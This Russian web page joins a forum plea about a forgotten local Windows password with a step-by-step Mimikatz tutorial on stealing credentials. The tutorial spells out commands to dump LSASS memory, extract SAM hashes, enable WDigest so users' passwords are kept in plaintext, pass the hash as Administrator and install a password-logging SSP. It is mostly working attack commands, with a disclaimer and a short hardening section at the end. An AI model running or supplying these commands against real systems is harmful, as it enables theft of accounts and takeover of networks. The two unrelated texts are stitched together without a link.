Да, ребята, совсем уж бредовая, и глупая история со мной приключилась совсем недавно. В общем, очень много лет, для многих сайтов, соц. сетей, а также для некоторых зашифрованных дисков использовал я один, незамысловатый пароль. Использовал я его и дома, для основного/автономного пользователя Windows (не Microsoft account). Недавно, придя на работу, открыв Telegram, и уставившись в окно ввода код-пароля, я осознал, что не могу вспомнить свой основной пароль, от слова совсем. В тот же момент у меня началась паника «Как так? Провал в памяти? Что теперь делать?». Я всегда помнил довольно немалое количество паролей, но облажался, забыв именно тот, который решил не записывать, слишком понадеявшись на свою память. Что ж, будет мне уроком, и да, я знаю, что для восстановления различных онлайн аккаунтов можно использовать номер телефона, и почтовый ящик, а для BitLocker нужен ключ восстановления – со всем этим проблем нет, и я уверен, что доступ к 99% ресурсам я смогу восстановить. К сожалению, так не получится с основным пользователем windows 10, ибо, как я выразился ранее, профиль у меня автономный, не подвязанный к Microsoft account.

В данном случае есть два решения – сброс пароля, или же восстановление с помощью сторонних средств, и лично меня интересует больше второй вариант т.е. я хотел бы именно «УЗНАТЬ» свой старый пароль, не сбрасывая его. Для этого ребята в сети советуют использовать такие средства, как Ophcrack, L0phtCrack, и Elcomsoft System Recovery, но вот что действительно стоит использовать в данном случае, я не знаю. В общем, кто сталкивался с подобной задачей, прошу помощи, буду премного благодарен.

P.S. на компьютере еще имеется второй пользователь – моей сестры, доступ к нему имеется, но он не админский, возможно ли как ни будь через него выполнить поставленную задачу?

В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Извлекаем хэши паролей пользователей из памяти Windows





Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:

mimikatz # privilege::debug

Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -





mimikatz # sekurlsa::logonPasswords full





Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.

- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt





Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.

Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.





Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.

Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp





Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .\OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.







Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.



Включите поддержку Wdigest:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:





Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.



- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklm\sam c:\tmp\sam.hiv

reg save hklm\security c:\tmp\sec.hiv - Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv





Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также







Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.





Дампим пароли при входе в Windows



Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.

- Зарегистрируйте дополнительного провайдер командой:

reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ - При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

